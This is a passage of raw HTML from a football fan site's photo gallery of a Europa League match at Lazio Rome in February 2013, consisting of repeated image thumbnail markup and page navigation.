				data-src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1123.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1123.JPG"
				data-image-id="13724"
				data-title="2013-EL-ZR-Rom-1123"
				data-description=""
				data-image-slug="2013-el-zr-rom-1123"
				class="ngg-simplelightbox" rel="e4f6b461bc3c01c2e5d0b23be2fcae71">
				<img
					title="2013-EL-ZR-Rom-1123"
					alt="2013-EL-ZR-Rom-1123"
					src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1123.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-13" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1124.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1124.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1124.JPG"
				data-image-id="13725"
				data-title="2013-EL-ZR-Rom-1124"
				data-description=""
				data-image-slug="2013-el-zr-rom-1124"
				class="ngg-simplelightbox" rel="e4f6b461bc3c01c2e5d0b23be2fcae71">
				<img
					title="2013-EL-ZR-Rom-1124"
					alt="2013-EL-ZR-Rom-1124"
					src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1124.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-14" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1125.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1125.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1125.JPG"
				data-image-id="13726"
				data-title="2013-EL-ZR-Rom-1125"
				data-description=""
				data-image-slug="2013-el-zr-rom-1125"
				class="ngg-simplelightbox" rel="e4f6b461bc3c01c2e5d0b23be2fcae71">
				<img
					title="2013-EL-ZR-Rom-1125"
					alt="2013-EL-ZR-Rom-1125"
					src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1125.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-15" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1126.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1126.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1126.JPG"
				data-image-id="13728"
				data-title="2013-EL-ZR-Rom-1126"
				data-description=""
				data-image-slug="2013-el-zr-rom-1126"
				class="ngg-simplelightbox" rel="e4f6b461bc3c01c2e5d0b23be2fcae71">
				<img
					title="2013-EL-ZR-Rom-1126"
					alt="2013-EL-ZR-Rom-1126"
					src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1126.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-16" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1127.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1127.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1127.JPG"
				data-image-id="13727"
				data-title="2013-EL-ZR-Rom-1127"
				data-description=""
				data-image-slug="2013-el-zr-rom-1127"
				class="ngg-simplelightbox" rel="e4f6b461bc3c01c2e5d0b23be2fcae71">
				<img
					title="2013-EL-ZR-Rom-1127"
					alt="2013-EL-ZR-Rom-1127"
					src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1127.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-17" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1128.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1128.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1128.JPG"
				data-image-id="13729"
				data-title="2013-EL-ZR-Rom-1128"
				data-description=""
				data-image-slug="2013-el-zr-rom-1128"
				class="ngg-simplelightbox" rel="e4f6b461bc3c01c2e5d0b23be2fcae71">
				<img
					title="2013-EL-ZR-Rom-1128"
					alt="2013-EL-ZR-Rom-1128"
					src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1128.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-18" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1129.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1129.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1129.JPG"
				data-image-id="13730"
				data-title="2013-EL-ZR-Rom-1129"
				data-description=""
				data-image-slug="2013-el-zr-rom-1129"
				class="ngg-simplelightbox" rel="e4f6b461bc3c01c2e5d0b23be2fcae71">
				<img
					title="2013-EL-ZR-Rom-1129"
					alt="2013-EL-ZR-Rom-1129"
					src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1129.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-19" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1130.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1130.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1130.JPG"
				data-image-id="13731"
				data-title="2013-EL-ZR-Rom-1130"
				data-description=""
				data-image-slug="2013-el-zr-rom-1130"
				class="ngg-simplelightbox" rel="e4f6b461bc3c01c2e5d0b23be2fcae71">
				<img
					title="2013-EL-ZR-Rom-1130"
					alt="2013-EL-ZR-Rom-1130"
					src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1130.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-20" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1131.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1131.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1131.JPG"
				data-image-id="13732"
				data-title="2013-EL-ZR-Rom-1131"
				data-description=""
				data-image-slug="2013-el-zr-rom-1131"
				class="ngg-simplelightbox" rel="e4f6b461bc3c01c2e5d0b23be2fcae71">
				<img
					title="2013-EL-ZR-Rom-1131"
					alt="2013-EL-ZR-Rom-1131"
					src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1131.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-21" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1132.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1132.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1132.JPG"
				data-image-id="13736"
				data-title="2013-EL-ZR-Rom-1132"
				data-description=""
				data-image-slug="2013-el-zr-rom-1132"
				class="ngg-simplelightbox" rel="e4f6b461bc3c01c2e5d0b23be2fcae71">
				<img
					title="2013-EL-ZR-Rom-1132"
					alt="2013-EL-ZR-Rom-1132"
					src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1132.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-22" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1133.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1133.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1133.JPG"
				data-image-id="13734"
				data-title="2013-EL-ZR-Rom-1133"
				data-description=""
				data-image-slug="2013-el-zr-rom-1133"
				class="ngg-simplelightbox" rel="e4f6b461bc3c01c2e5d0b23be2fcae71">
				<img
					title="2013-EL-ZR-Rom-1133"
					alt="2013-EL-ZR-Rom-1133"
					src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1133.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-23" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1134.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1134.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1134.JPG"
				data-image-id="13735"
				data-title="2013-EL-ZR-Rom-1134"
				data-description=""
				data-image-slug="2013-el-zr-rom-1134"
				class="ngg-simplelightbox" rel="e4f6b461bc3c01c2e5d0b23be2fcae71">
				<img
					title="2013-EL-ZR-Rom-1134"
					alt="2013-EL-ZR-Rom-1134"
					src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1134.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-24" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1135.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1135.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1135.JPG"
				data-image-id="13733"
				data-title="2013-EL-ZR-Rom-1135"
				data-description=""
				data-image-slug="2013-el-zr-rom-1135"
				class="ngg-simplelightbox" rel="e4f6b461bc3c01c2e5d0b23be2fcae71">
				<img
					title="2013-EL-ZR-Rom-1135"
					alt="2013-EL-ZR-Rom-1135"
					src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1135.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-25" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1136.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1136.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1136.JPG"
				data-image-id="13737"
				data-title="2013-EL-ZR-Rom-1136"
				data-description=""
				data-image-slug="2013-el-zr-rom-1136"
				class="ngg-simplelightbox" rel="e4f6b461bc3c01c2e5d0b23be2fcae71">
				<img
					title="2013-EL-ZR-Rom-1136"
					alt="2013-EL-ZR-Rom-1136"
					src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1136.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-26" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1137.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1137.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1137.JPG"
				data-image-id="13738"
				data-title="2013-EL-ZR-Rom-1137"
				data-description=""
				data-image-slug="2013-el-zr-rom-1137"
				class="ngg-simplelightbox" rel="e4f6b461bc3c01c2e5d0b23be2fcae71">
				<img
					title="2013-EL-ZR-Rom-1137"
					alt="2013-EL-ZR-Rom-1137"
					src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1137.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-27" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1138.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1138.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1138.JPG"
				data-image-id="13739"
				data-title="2013-EL-ZR-Rom-1138"
				data-description=""
				data-image-slug="2013-el-zr-rom-1138"
				class="ngg-simplelightbox" rel="e4f6b461bc3c01c2e5d0b23be2fcae71">
				<img
					title="2013-EL-ZR-Rom-1138"
					alt="2013-EL-ZR-Rom-1138"
					src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1138.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-28" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1139.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1139.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1139.JPG"
				data-image-id="13742"
				data-title="2013-EL-ZR-Rom-1139"
				data-description=""
				data-image-slug="2013-el-zr-rom-1139"
				class="ngg-simplelightbox" rel="e4f6b461bc3c01c2e5d0b23be2fcae71">
				<img
					title="2013-EL-ZR-Rom-1139"
					alt="2013-EL-ZR-Rom-1139"
					src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1139.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-29" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1140.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1140.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1140.JPG"
				data-image-id="13740"
				data-title="2013-EL-ZR-Rom-1140"
				data-description=""
				data-image-slug="2013-el-zr-rom-1140"
				class="ngg-simplelightbox" rel="e4f6b461bc3c01c2e5d0b23be2fcae71">
				<img
					title="2013-EL-ZR-Rom-1140"
					alt="2013-EL-ZR-Rom-1140"
					src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1140.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-30" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1141.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1141.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1141.JPG"
				data-image-id="13741"
				data-title="2013-EL-ZR-Rom-1141"
				data-description=""
				data-image-slug="2013-el-zr-rom-1141"
				class="ngg-simplelightbox" rel="e4f6b461bc3c01c2e5d0b23be2fcae71">
				<img
					title="2013-EL-ZR-Rom-1141"
					alt="2013-EL-ZR-Rom-1141"
					src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1141.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-31" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1142.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1142.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1142.JPG"
				data-image-id="13743"
				data-title="2013-EL-ZR-Rom-1142"
				data-description=""
				data-image-slug="2013-el-zr-rom-1142"
				class="ngg-simplelightbox" rel="e4f6b461bc3c01c2e5d0b23be2fcae71">
				<img
					title="2013-EL-ZR-Rom-1142"
					alt="2013-EL-ZR-Rom-1142"
					src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1142.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-32" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1143.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1143.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1143.JPG"
				data-image-id="13744"
				data-title="2013-EL-ZR-Rom-1143"
				data-description=""
				data-image-slug="2013-el-zr-rom-1143"
				class="ngg-simplelightbox" rel="e4f6b461bc3c01c2e5d0b23be2fcae71">
				<img
					title="2013-EL-ZR-Rom-1143"
					alt="2013-EL-ZR-Rom-1143"
					src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1143.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-33" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1144.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1144.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1144.JPG"
				data-image-id="13745"
				data-title="2013-EL-ZR-Rom-1144"
				data-description=""
				data-image-slug="2013-el-zr-rom-1144"
				class="ngg-simplelightbox" rel="e4f6b461bc3c01c2e5d0b23be2fcae71">
				<img
					title="2013-EL-ZR-Rom-1144"
					alt="2013-EL-ZR-Rom-1144"
					src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1144.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-34" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1145.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1145.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1145.JPG"
				data-image-id="13749"
				data-title="2013-EL-ZR-Rom-1145"
				data-description=""
				data-image-slug="2013-el-zr-rom-1145"
				class="ngg-simplelightbox" rel="e4f6b461bc3c01c2e5d0b23be2fcae71">
				<img
					title="2013-EL-ZR-Rom-1145"
					alt="2013-EL-ZR-Rom-1145"
					src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1145.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-35" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1146.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1146.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1146.JPG"
				data-image-id="13747"
				data-title="2013-EL-ZR-Rom-1146"
				data-description=""
				data-image-slug="2013-el-zr-rom-1146"
				class="ngg-simplelightbox" rel="e4f6b461bc3c01c2e5d0b23be2fcae71">
				<img
					title="2013-EL-ZR-Rom-1146"
					alt="2013-EL-ZR-Rom-1146"
					src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1146.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-36" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1147.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1147.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1147.JPG"
				data-image-id="13746"
				data-title="2013-EL-ZR-Rom-1147"
				data-description=""
				data-image-slug="2013-el-zr-rom-1147"
				class="ngg-simplelightbox" rel="e4f6b461bc3c01c2e5d0b23be2fcae71">
				<img
					title="2013-EL-ZR-Rom-1147"
					alt="2013-EL-ZR-Rom-1147"
					src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1147.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-37" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1148.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1148.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1148.JPG"
				data-image-id="13750"
				data-title="2013-EL-ZR-Rom-1148"
				data-description=""
				data-image-slug="2013-el-zr-rom-1148"
				class="ngg-simplelightbox" rel="e4f6b461bc3c01c2e5d0b23be2fcae71">
				<img
					title="2013-EL-ZR-Rom-1148"
					alt="2013-EL-ZR-Rom-1148"
					src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1148.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-38" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1149.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/2013-EL-ZR-Rom-1149.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1149.JPG"
				data-image-id="13748"
				data-title="2013-EL-ZR-Rom-1149"
				data-description=""
				data-image-slug="2013-el-zr-rom-1149"
				class="ngg-simplelightbox" rel="e4f6b461bc3c01c2e5d0b23be2fcae71">
				<img
					title="2013-EL-ZR-Rom-1149"
					alt="2013-EL-ZR-Rom-1149"
					src="http://borussen-mission.de/wp-content/gallery/2013-02-21-bei-lazio/thumbs/thumbs_2013-EL-ZR-Rom-1149.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
	
	<br style="clear: both" />

	
		<!-- Pagination -->
		<div class='ngg-navigation'><span class='current'>1</span>
<a class='page-numbers' data-pageid='2' href='http://borussen-mission.de/europa-league-sechzehntelfinale-bei-societa-sportiva-lazio-rom-20-am-21-02-2013/nggallery/page/2'>2</a>
<span class='ellipsis'>...</span>
<a class='page-numbers' data-pageid='10' href='http://borussen-mission.de/europa-league-sechzehntelfinale-bei-societa-sportiva-lazio-rom-20-am-21-02-2013/nggallery/page/10'>10</a>
<a class='prev' href='http://borussen-mission.de/europa-league-sechzehntelfinale-bei-societa-sportiva-lazio-rom-20-am-21-02-2013/nggallery/page/2' data-pageid=2>&#9658;</a></div>	</div>

		</div>

	</div>

	</article>

		</div><!-- #content -->

		
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="http://borussen-mission.de/europa-league-sechzehntelfinale-gegen-societa-sportiva-lazio-rom-33-am-14-02-2013" rel="prev"><span class="meta-nav">&larr;</span> Europa League Sechzehntelfinale gegen Societa Sportiva Lazio Rom  (3:3) am 14.02.2013</a></li>
			<li class="next"><a href="http://borussen-mission.de/heimspiel-gegen-die-juengere-borussia-11-am-24-02-2013" rel="next">Heimspiel gegen die jüngere Borussia (1:1) am 24.02.2013 <span class="meta-nav">&rarr;</span></a></li>
		</ul>

		
	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-2" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >NEWS</span></h3><div class="first-post">
			<div class="single-article clearfix">
				
				<div class="article-content">
